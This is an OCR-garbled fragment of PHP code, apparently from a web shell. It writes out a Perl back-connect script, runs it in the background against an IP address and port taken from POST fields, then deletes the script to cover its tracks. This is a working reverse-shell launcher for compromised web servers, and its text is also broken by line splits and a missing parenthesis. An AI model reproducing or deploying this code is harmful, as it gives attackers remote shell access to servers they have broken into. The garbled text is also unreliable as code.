
e'
]==
"Perl"
)) {

if
 (is_writable(
"."
)) {

    cf(
"back"
,
$back_connect_pl
);

$p2
 = which(
"perl"
);

$blah
 = ex(
$p2
.
" back "
.
$_POST
[
'backconn
ectip'
].
" "
.
$_POST
[
'backconnectport'
].
" &"
);

if
 (file_exists(
"back"
)) { unlink(
"bac
k"
); }

  } 
else
 {

    cf(
"/tmp/back"
,
$back_connect_pl
);

$p2
 = which(
"perl"
);

$blah
 = ex(
$p2
.
" /tmp/back "
.
$_POST
[
'bac
kconnectip'
].
" "
.
$_POST
[
'backconnectport'
].
" 
&"
);

if
 (file_exists(
"/tmp/back"
)) { unlink
(
"/tmp/back"
); }

  }

$_POST
[
'backcconnmsg'
]=
"Trying to connect 
to <b>"
.
$_POST
[
'backconnectip'
].
"</b> on por
t <b>"
.
$_POST
[
'backconnectport'
].
"</b>."
;

}

@ini_set(
"max_execution_time"
,
0
if
 (!function_exists(
"getmicrotime"
)) {

function
getmicrotime
()
{
